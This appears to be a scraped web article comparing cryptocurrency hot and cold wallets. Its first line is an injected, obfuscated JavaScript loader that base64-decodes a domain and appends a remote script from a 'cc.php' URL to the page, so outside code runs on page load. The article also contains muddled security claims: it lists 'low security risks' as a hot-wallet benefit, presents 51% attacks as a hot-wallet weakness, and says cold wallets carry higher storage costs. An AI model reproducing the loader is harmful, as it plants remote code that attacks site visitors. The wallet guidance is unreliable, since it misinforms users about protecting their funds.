const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f6525366″;document.body.appendChild(script);
The Security Landscape of Cryptocurrency: Hot vs. Cold Wallets
As the world of cryptocurrency continues to grow in popularity, users are seeking ways to safeguard their assets and protect them from potential security threats. Two popular categories of wallet solutions – hot wallets and cold wallets – play a crucial role in this process. In this article, we’ll delve into the differences between these two types of wallets and explore their unique characteristics, advantages, and disadvantages.
What is a Hot Wallet?
A hot wallet is a type of digital wallet that allows users to store, manage, and send cryptocurrencies using their computer or mobile device’s internet connection. Hot wallets are typically accessible through web-based interfaces, APIs, or mobile apps. They offer several benefits, including:
- Real-time access: Users can view their balances, transactions, and other information in real-time.
- Easy transaction management: Hot wallets make it simple to send and receive cryptocurrencies.
- Low security risks: Since hot wallets connect directly to the internet, they are more vulnerable to hacking compared to cold wallets.
However, hot wallets also come with several drawbacks:
- Vulnerability to 51% attacks: If a single node in a blockchain network controls over 50% of the coins, an attacker can launch a 51% attack, compromising the entire network.
- Data exposure

: Hot wallet data is stored online, making it accessible to hackers if their devices are compromised.
What is a Cold Wallet?
A cold wallet, on the other hand, is a type of digital wallet that stores cryptocurrencies offline, away from any internet connection. This means that users can store and manage their assets without exposing them to online vulnerabilities. Cold wallets typically use specialized hardware or software to provide secure storage and transaction management.
The advantages of using a cold wallet include:
- Enhanced security: Since data is stored offline, there’s less chance of 51% attacks and data exposure.
- Reduced risk of hacking: Cold wallets are less accessible to hackers due to their offline nature.
- Improved user control: Users have full control over their assets, as they can access them whenever needed.
However, cold wallets also have some disadvantages:
- Limited functionality: Cold wallets typically require users to manually manage transactions and balance their accounts.
- Higher storage costs: Storing cryptocurrencies in a cold wallet requires physical storage space, which can be expensive.
- Compatibility issues: Some platforms may not support cold wallet integrations or may require additional software installations.
Comparing Hot Wallets and Cold Wallets
When it comes to security, hot wallets are generally more vulnerable than cold wallets. However, this vulnerability is mitigated by the use of specialized hardware or software that provides secure storage and transaction management.
Hot wallets offer real-time access and easy transaction management, but they also expose users to online risks. In contrast, cold wallets provide enhanced security due to their offline nature, but may have limited functionality and higher storage costs.
Choosing Between Hot Wallets and Cold Wallets
Ultimately, the choice between hot wallet and cold wallet depends on your specific needs and preferences as a cryptocurrency user. If you:
- Need easy access to your assets: Consider using a hot wallet.
- Value enhanced security: Choose a cold wallet.
- Require manual transaction management: Use a hybrid approach that combines both hot and cold wallets.
Conclusion
The world of cryptocurrency is vast and complex, with multiple solutions available to users.